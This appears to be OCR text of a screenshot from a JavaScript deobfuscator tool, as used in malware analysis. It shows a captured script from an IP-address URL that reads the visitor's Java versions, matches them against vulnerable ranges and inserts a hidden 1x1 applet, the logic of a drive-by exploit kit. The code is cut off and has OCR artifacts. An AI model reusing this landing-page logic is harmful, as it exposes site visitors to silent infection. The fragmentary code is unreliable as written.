 JavaScript Deobfuscator
Below you will see all scripts being compiled or executed while this window is open.
Compiled scripts Executed scripts
22:37:25.038 Script: http://165.246.25.113:61101/NH/web.html Line: 13
LFrC6=KyTPSeF7;gtbKTJ8=seNwTfm7(20100418);while(window.closed){}document.writ
var gondady=document.createElement('body');
document.body.appendChild(gondady);
var gondadx=deployJava.getJREs()+"";
var arrx=gondadx.split(",");
gondadx=parseInt(arrx[0].replace(/₩.|₩_/g,''));
for(i=1;i<arrx.length;i++)
{
tmp=parseInt(arrx[i].replace(/₩.|₩_/g,''));
if (gondadx<tmp) gondadx=tmp;
}
if ((gondadx<=17010 && gondadx>=17000) || (gondadx<=16032 && gondadx>=16000)
{
var gondad = document.createElement('applet');
gondad.width="1";
gondad.height="1";
if((gondadx<=16027 && gondadx>=16000) || (gondadx>=15000 && gondadx<=15031))
{
Include scripts: all
Modify filters... Reset to default Exclude scripts: chrome://, resource://, %APPDIR%, jar:%APPDIR%,
%PROFILEDIR%, jar:%PROFILEDIR%, XStringBundle,
XPCSafeJSObjectWrapper.cpp
Pause recording Clear